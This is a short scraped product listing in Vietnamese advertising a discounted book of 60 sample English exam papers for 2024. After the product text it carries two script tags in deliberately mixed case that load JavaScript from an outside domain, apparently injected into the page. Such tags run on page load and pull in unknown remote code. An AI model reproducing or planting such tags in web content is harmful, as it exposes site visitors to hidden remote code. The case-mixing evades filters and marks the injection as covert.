 Giảm giá [Mã giảm 26%] Sách 60 đề minh họa 2024 môn Tiếng Anh. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 